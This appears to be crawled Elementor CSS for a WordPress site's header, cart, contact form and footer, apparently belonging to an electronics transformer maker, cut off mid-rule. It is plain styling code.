					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0, 0, 0, 0.15);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-ec25634 );--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(41em / 100);}.elementor-18 .elementor-element.elementor-element-587cf78e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-ec25634 );--toggle-button-background-color:var( --e-global-color-07414c8 );--toggle-button-border-color:var( --e-global-color-07414c8 );--toggle-button-hover-background-color:var( --e-global-color-07414c8 );--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var( --e-global-color-ec25634 );--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-785b64d );--subtotal-divider-color:var( --e-global-color-785b64d );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-left:8px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.2em;top:-1.2em;left:auto;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971
body_size: 2332
content:
.elementor-22 .elementor-element.elementor-element-1254e89e:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-background-overlay{background-color:#000000;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-holding-metal-plate-against-manufacturing-m-P27A7ME-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.8;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-1254e89e{overflow:hidden;transition:all 400ms;padding:96px 0px 0px 0px;z-index:0;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-1a43c6ee{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ebb558b{width:var( --container-widget-width, 897px );max-width:897px;--container-widget-width:897px;--container-widget-flex-grow:0;top:-84px;z-index:0;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-4ebb558b{left:-528px;}body.rtl .elementor-22 .elementor-element.elementor-element-4ebb558b{right:-528px;}.elementor-22 .elementor-element.elementor-element-4ebb558b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3fc79c30{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:left;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-2b5a8750{width:auto;max-width:auto;}.elementor-22 .elementor-element.elementor-element-2b5a8750 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{color:var( --e-global-color-ec25634 );font-family:var( --e-global-typography-86332c7-font-family ), Sans-serif;font-size:var( --e-global-typography-86332c7-font-size );font-weight:var( --e-global-typography-86332c7-font-weight );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-799b0268{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:left;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:left;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-406bc3a4{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:left;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-3fc2d859{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:left;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 20px 0px 20px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ca2c11{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:29px;padding-block-end:29px;}.elementor-22 .elementor-element.elementor-element-4280eb12{transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-765182e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-765182e{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:left;}.elementor-22 .elementor-element.elementor-element-15513c2c img{width:104px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-22 .elementor-element.elementor-element-66101e84 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:left;color:var( --e-global-color-8fa36e4 );font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348{width:var( --container-widget-width, 570px );max-width:570px;--container-widget-width:570px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-type-html{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );padding:13px 12px 12px 12px;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-45abdbe5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-42f1c8f8 > .elementor-element-populated{padding:20px 10px 0px 10px;}.elementor-22 .elementor-element.elementor-element-42f1c8f8{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-384c027b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22 .elementor-element.elementor-element-69ef6c27{padding:0px 0px 10px 0px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-33cf6a70{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{color:var( --e-global-color-8fa36e4 );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-67ac19d1{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ec25634 );}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4ebb558b img{width:0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > 